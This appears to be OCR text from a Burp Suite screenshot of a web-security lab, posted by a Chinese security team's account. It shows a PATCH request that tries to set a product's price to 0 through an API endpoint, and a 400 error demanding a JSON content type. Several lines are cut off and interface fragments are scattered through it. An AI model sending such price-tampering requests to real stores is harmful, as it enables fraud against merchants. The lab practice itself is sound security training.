 Request
Response
IN
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 PATCH /api/products/1/price HTTP/1.1
2 Host: 0ae6007604ee74f080e49ee4007800f9.web-security-a
3 Cookie: session=lxTEDB3qbhG4qAe4FzKvJfacCAAczwom
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae6007604ee74f080e49ee4007800f9.web
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Priority: u=1, i
16 Connection: close
17 Content-Length: 15
18
19 {
20 "price":0
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 93
6
7 {
"type":"ClientError",
"code":400,
"error":"Only 'application/json' Content-Type is su
}
Re
Q
Re
Re
Re
公众号 · SecNL安全团队